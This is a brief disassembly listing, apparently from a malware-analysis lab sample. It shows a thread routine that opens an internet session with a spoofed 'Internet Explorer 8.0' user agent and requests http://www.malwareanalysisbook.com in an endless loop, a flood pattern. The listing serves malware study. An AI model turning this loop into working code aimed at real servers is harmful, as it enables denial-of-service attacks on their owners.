 0401150 ; Attributes: noreturn
0401150
0401150 ; DWORD __stdcall StartAddress(LPVOID lpThreadParameter)
0401150 StartAddress proc near ; DATA XREF: sub_401040+EC↑o
0401150
0401150 lpThreadParameter= dword ptr 4
0401150
0401150 push esi
0401151 push edi
0401152 push 0 ; dwFlags
0401154 push 0 ; lpszProxyBypass
0401156 push 0 ; lpszProxy
0401158 push 1 ; dwAccessType
040115A push offset szAgent ; "Internet Explorer 8.0"
040115F call ds:InternetOpenA
0401165 mov edi, ds:InternetOpenUrlA
040116B mov esi, eax
040116D
040116D loc_40116D: ; CODE XREF: StartAddress+30↓j
040116D push 0 ; dwContext
040116F push 80000000h ; dwFlags
0401174 push 0 ; dwHeadersLength
0401176 push 0 ; lpszHeaders
0401178 push offset szUrl ; "http://www.malwareanalysisbook.com"
040117D push esi ; hInternet
040117E call edi ; InternetOpenUrlA
0401180 jmp short loc_40116D
0401180 StartAddress endp
0401180